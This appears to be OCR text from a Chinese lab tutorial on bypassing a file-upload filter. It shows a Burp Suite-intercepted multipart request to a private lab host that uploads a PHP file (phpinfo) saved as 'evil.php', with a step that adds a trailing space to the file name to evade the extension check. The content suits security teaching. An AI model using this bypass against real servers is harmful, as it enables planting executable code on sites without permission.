 file: 浏览... phpinfo.php
filename: evil.php
提交查询
①、上传的文件后缀为php
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------227018369833808985803761374150
8 Content-Length: 374
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------227018369833808985803761374150
15 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 -----------------------------227018369833808985803761374150
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23 -----------------------------227018369833808985803761374150--
24
②、使用bp截取流量，然后在文件名称末尾添加一个空格